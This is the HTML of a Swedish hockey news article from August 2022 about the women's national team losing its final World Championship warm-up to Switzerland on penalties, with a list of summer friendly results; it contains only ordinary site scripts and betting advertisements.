        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_697040a28f554_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_697040a28f554_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697040a28f554_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-4918" class="td-post-template-3 post-4918 post type-post status-publish format-standard has-post-thumbnail category-dam-vm category-iihf tag-dam-vm tag-damkronorna tag-hockey-vm tag-ishockey-vm td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Dam VM" class="entry-crumb" href="https://vmishockey.se/nyheter/dam-vm/">Dam VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Formkollen inför VM &#8211; Damkronorna föll i genrepet</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz.jpg" srcset="https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz.jpg 1060w, https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Damkronorna Schweiz"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/dam-vm/">Dam VM</a></li><li class="entry-category"><a  href="https://vmishockey.se/nyheter/iihf/">IIHF</a></li></ul>                <h1 class="entry-title">Formkollen inför VM &#8211; Damkronorna föll i genrepet</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T10:44:48+00:00" >24 augusti 2022, 10:44</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4918">719</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Damkronorna letar formen inför VM-premiären. </strong></p>
<p>Med bara ett par dagar kvar till VM-premiären mot Danmark var tisdagens genrep mot Schweiz det sista tillfället för Damkronorna att slipa på formen och det skulle bli ett bra test inför det som komma skall.</p>
<p>Sverige inledde matchen på ett bra sätt och kunde ta ledningen en bit in i första perioden genom <strong>Sara Hjalmarsson</strong>, en ledning man skulle behålla perioden ut. Efter pausvilan skulle dock Schweiz ta sig in i matchen genom en kvittering och efter en mållös tredje period fick det hela avgöras på straffar där Schweiz var strået vassare. Damkronorna förlorar därmed genrepet men trots det verkade man relativt nöjda med insatsen.</p>
<p><em>&#8211; Jag tycker att vi fick många bra svar på de bitar som vi har jobbat med under en längre tid, men också här på lägret. Jag tycker att vår intensitet är riktigt bra, det vill säga att vi jobbar otroligt hårt och gör rätt avvägningar</em>, säger förbundskaptenen <strong>Ulf Lundberg</strong> till SVT.</p>
<h2>Favoritens formbesked inför VM</h2>
<p>Det är inte bara Sverige som slipar på formen inför VM, under sommaren har flertalet andra landslag också spelat matcher för att först och främst se vilka spelare som är tillräckligt bra för att bli uttagna i truppen. De senaste dagarna har fokuset blivit att se hur det står till med formen och för Kanadas del verkar det inte finnas mycket att oroa sig för. I gårdagens genrep vann man nämligen mot rivalen USA efter att <strong>Marie-Philip Poulin</strong> gjort det avgörande 3-2 målet halvvägs in i tredje perioden. Den regerande mästaren går därmed in i VM med ett gott självförtroende.</p>
<h4><strong>Sommarens landskamper inför VM</strong></h4>
<p><strong>27 juli</strong><br />
Finland &#8211; Tjeckien: 2-3 (straffar)<br />
<strong>28 juli</strong><br />
Finland &#8211; Tjeckien: 4-3<br />
<strong>16 augusti</strong><br />
Finland &#8211; Japan: 6-1<br />
<strong>18 augusti</strong><br />
Finland &#8211; Japan: 7-1<br />
Tyskland &#8211; Ungern: 1-0<br />
<strong>19 augusti</strong><br />
Tyskland &#8211; Ungern: 2-1<br />
<strong>20 augusti</strong><br />
Danmark &#8211; Kanada: 1-14<br />
<strong>21 augusti</strong><br />
Danmark &#8211; Finland: 0-8<br />
<strong>23 augusti</strong><br />
Tjeckien &#8211; Tyskland: 2-3<br />
Sverige &#8211; Schweiz: 1-2 (straffar)<br />
Kanada &#8211; USA: 3-1</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697040a2900ff_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_697040a2900ff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697040a2900ff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fformkollen-infor-vm-damkronorna-foll-i-genrepet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Formkollen+inf%C3%B6r+VM+%E2%80%93+Damkronorna+f%C3%B6ll+i+genrepet&url=https%3A%2F%2Fvmishockey.se%2Fformkollen-infor-vm-damkronorna-foll-i-genrepet%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-08-24T10:44:48+00:00"><meta  content="2022-08-23T22:54:07+02:00"><meta    itemid="https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Formkollen inför VM - Damkronorna föll i genrepet"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_697040a290613_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_697040a290613" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_697040a290613 = new tdBlock();
block_td_uid_3_697040a290613.id = "td_uid_3_697040a290613";
block_td_uid_3_697040a290613.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697040a290613_rand","td_column_number":3,"live_filter_cur_post_id":4918,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697040a290613_rand","tdc_css_class_style":"td_uid_3_697040a290613_rand_style"}';
block_td_uid_3_697040a290613.td_column_number = "3";
block_td_uid_3_697040a290613.block_type = "td_block_related_posts";
block_td_uid_3_697040a290613.post_count = "6";
block_td_uid_3_697040a290613.found_posts = "517";
block_td_uid_3_697040a290613.header_color = "";
block_td_uid_3_697040a290613.ajax_pagination_infinite_stop = "";
block_td_uid_3_697040a290613.max_num_pages = "87";
tdBlocksArray.push(block_td_uid_3_697040a290613);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697040a291fb0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697040a290613" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_697040a291fb5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697040a290613" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_697040a290613 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-spelarna-som-prisas-i-jvm-2026/" rel="bookmark" class="td-image-wrap" title="Här är spelarna som prisas i JVM 2026"><img class="entry-thumb" src="[data-uri]" alt="Viggo Björck prisas i JVM 2026" title="Här är spelarna som prisas i JVM 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Viggo-Bjorck-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-spelarna-som-prisas-i-jvm-2026/" rel="bookmark" title="Här är spelarna som prisas i JVM 2026">Här är spelarna som prisas i JVM 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-sveriges-trupp-till-u18-vm/" rel="bookmark" class="td-image-wrap" title="Här är Sveriges trupp till U18-VM"><img class="entry-thumb" src="[data-uri]" alt="Guide inför damernas U18-VM" title="Här är Sveriges trupp till U18-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tilde-Grillfors-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-sveriges-trupp-till-u18-vm/" rel="bookmark" title="Här är Sveriges trupp till U18-VM">Här är Sveriges trupp till U18-VM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sverige-foll-i-jvm-genrepet-mot-kanada/" rel="bookmark" class="td-image-wrap" title="Sverige föll i JVM-genrepet mot Kanada"><img class="entry-thumb" src="[data-uri]" alt="Ranking inför JVM 2026" title="Sverige föll i JVM-genrepet mot Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Victor-Eklund-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sverige-foll-i-jvm-genrepet-mot-kanada/" rel="bookmark" title="Sverige föll i JVM-genrepet mot Kanada">Sverige föll i JVM-genrepet mot Kanada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/10-veteraner-som-jagar-en-os-biljett/" rel="bookmark" class="td-image-wrap" title="10 veteraner som jagar en OS-biljett"><img class="entry-thumb" src="[data-uri]" alt="Jacob Markström jagar en OS-plats" title="10 veteraner som jagar en OS-biljett" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jacob-Markstrom-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/10-veteraner-som-jagar-en-os-biljett/" rel="bookmark" title="10 veteraner som jagar en OS-biljett">10 veteraner som jagar en OS-biljett</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/wallstedts-succe-sa-gick-det-for-svenskarna-i-nattens-nhl-matcher/" rel="bookmark" class="td-image-wrap" title="Wallstedts succé fortsätter &#8211; så gick det för svenskarna i nattens NHL-matcher"><img class="entry-thumb" src="[data-uri]" alt="Jesper Wallstedt gör succé i NHL" title="Wallstedts succé fortsätter &#8211; så gick det för svenskarna i nattens NHL-matcher" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jesper-Wallstedt-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/wallstedts-succe-sa-gick-det-for-svenskarna-i-nattens-nhl-matcher/" rel="bookmark" title="Wallstedts succé fortsätter &#8211; så gick det för svenskarna i nattens NHL-matcher">Wallstedts succé fortsätter &#8211; så gick det för svenskarna i nattens NHL-matcher</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sa-gick-det-for-svenskarna-i-nattens-nhl-matcher/" rel="bookmark" class="td-image-wrap" title="Stjärnbacken övertygar &#8211; så gick det för svenskarna i nattens NHL-matcher"><img class="entry-thumb" src="[data-uri]" alt="Oliver Ekman-Larsson närmar sig OS." title="Stjärnbacken övertygar &#8211; så gick det för svenskarna i nattens NHL-matcher" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Oliver-Ekman-Larsson-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sa-gick-det-for-svenskarna-i-nattens-nhl-matcher/" rel="bookmark" title="Stjärnbacken övertygar &#8211; så gick det för svenskarna i nattens NHL-matcher">Stjärnbacken övertygar &#8211; så gick det för svenskarna i nattens NHL-matcher</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697040a290613" data-td_block_id="td_uid_3_697040a290613"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697040a290613" data-td_block_id="td_uid_3_697040a290613"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_697040a2942ff_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_697040a2942ff" ><script>var block_td_uid_6_697040a2942ff = new tdBlock();
block_td_uid_6_697040a2942ff.id = "td_uid_6_697040a2942ff";
block_td_uid_6_697040a2942ff.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697040a2942ff_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697040a2942ff_rand","tdc_css_class_style":"td_uid_6_697040a2942ff_rand_style"}';
block_td_uid_6_697040a2942ff.td_column_number = "1";
block_td_uid_6_697040a2942ff.block_type = "td_block_1";
block_td_uid_6_697040a2942ff.post_count = "4";
block_td_uid_6_697040a2942ff.found_posts = "1952";
block_td_uid_6_697040a2942ff.header_color = "#";
block_td_uid_6_697040a2942ff.ajax_pagination_infinite_stop = "";
block_td_uid_6_697040a2942ff.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_6_697040a2942ff);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_697040a2942ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-kanada-varldsmastare-efter-dramatisk-vandning-mot-usa/" rel="bookmark" class="td-image-wrap" title="U18-VM: Kanada världsmästare efter dramatisk vändning mot USA"><img class="entry-thumb" src="[data-uri]" alt="" title="U18-VM: Kanada världsmästare efter dramatisk vändning mot USA" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kanada-junior-vm-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/u18-vm/" class="td-post-category">U18-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-kanada-varldsmastare-efter-dramatisk-vandning-mot-usa/" rel="bookmark" title="U18-VM: Kanada världsmästare efter dramatisk vändning mot USA">U18-VM: Kanada världsmästare efter dramatisk vändning mot USA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T19:48:02+00:00" >5 maj 2024, 19:48</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/u18-vm-kanada-varldsmastare-efter-dramatisk-vandning-mot-usa/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Det bjöds på mängder av mål och spänning när guldmedaljen i U18-VM skulle delas ut. 

Efter en intensiv turnering var det under söndagskvällen dags för...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/manga-blickar-pa-supertalangen-har-ar-norges-trupp-till-jvm/" rel="bookmark" class="td-image-wrap" title="Många blickar på supertalangen &#8211; här är Norges trupp till JVM"><img class="entry-thumb" src="[data-uri]" alt="" title="Många blickar på supertalangen &#8211; här är Norges trupp till JVM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Michael-Brandsegg-Nygard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/manga-blickar-pa-supertalangen-har-ar-norges-trupp-till-jvm/" rel="bookmark" title="Många blickar på supertalangen &#8211; här är Norges trupp till JVM">Många blickar på supertalangen &#8211; här är Norges trupp till JVM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-11T11:41:38+00:00" >11 december 2023, 11:41</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-tre-kronors-trupp-till-ishockey-vm-2024/" rel="bookmark" class="td-image-wrap" title="Här är Tre Kronors trupp till Ishockey-VM 2024"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är Tre Kronors trupp till Ishockey-VM 2024" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-tre-kronors-trupp-till-ishockey-vm-2024/" rel="bookmark" title="Här är Tre Kronors trupp till Ishockey-VM 2024">Här är Tre Kronors trupp till Ishockey-VM 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T14:42:27+00:00" >8 maj 2024, 14:42</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-usa-varldsmastare-se-avgorandet-har/" rel="bookmark" class="td-image-wrap" title="U18-VM: USA världsmästare &#8211; se avgörandet här"><img class="entry-thumb" src="[data-uri]" alt="" title="U18-VM: USA världsmästare &#8211; se avgörandet här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-firar-U18-VM-dam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-usa-varldsmastare-se-avgorandet-har/" rel="bookmark" title="U18-VM: USA världsmästare &#8211; se avgörandet här">U18-VM: USA världsmästare &#8211; se avgörandet här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T22:41:21+00:00" >14 januari 2024, 22:41</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_697040a2971e0_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697040a2971e0" ><script>var block_td_uid_7_697040a2971e0 = new tdBlock();
block_td_uid_7_697040a2971e0.id = "td_uid_7_697040a2971e0";
